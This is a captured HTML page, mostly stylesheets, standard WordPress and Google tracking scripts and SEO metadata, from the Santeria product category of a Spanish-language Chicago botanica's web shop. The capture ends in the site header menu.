

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://botanicavirgenmorena.com/category/santeria/?product-page=2
body_size: 21922
content:


<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Santeria archivos ~</title>
	<link rel="canonical" href="https://botanicavirgenmorena.com/category/santeria/" />
	<link rel="next" href="https://botanicavirgenmorena.com/category/santeria/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Santeria archivos ~" />
	<meta property="og:url" content="https://botanicavirgenmorena.com/category/santeria/" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://botanicavirgenmorena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Categoría Santeria del feed" href="https://botanicavirgenmorena.com/category/santeria/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/botanicavirgenmorena.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://botanicavirgenmorena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.41724870660' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://botanicavirgenmorena.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='eael-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.css?ver=1764148365' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-post-2836-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-2836.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-51611.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='elementor-post-3665-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-3665.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='elementor-post-4660-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-4660.css?ver=1768498099' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-simonetta-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/simonetta.css?ver=1744469256' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744469268' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744469406' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://botanicavirgenmorena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://botanicavirgenmorena.com/wp-json/wp/v2/categories/795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://botanicavirgenmorena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FZGF7LNJBT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FZGF7LNJBT');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<script>
  gtag('config', 'AW-10811098887/bzUyCMjZ2uQYEIeOkaMo', {
    'phone_conversion_number': '+17734610545'
  });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<meta name="msvalidate.01" content="155A23B793F5697BA58205C093995D2C" />

<meta name="yandex-verification" content="055af491e0045b78" />
<meta name="geo.placename" content="Chicago" /><meta name="geo.position" content="41.8733696;-87.650714" /><meta name="geo.region" content="United States (US)" /><style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/botanicavirgenmorena.com\/category\/santeria\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/botanicavirgenmorena.com","name":"Botanica Virgen Morena"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/botanicavirgenmorena.com\/category\/santeria\/","name":"Santeria"}}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="archive category category-santeria category-795 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-4660 elementor-default elementor-template-full-width elementor-kit-2836">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="51611" class="elementor elementor-51611 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5b800885 e-con-full e-flex e-con e-parent" data-id="5b800885" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-922e745 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="922e745" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/horoscopo/">

											<span class="elementor-icon-list-text">Horoscopo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
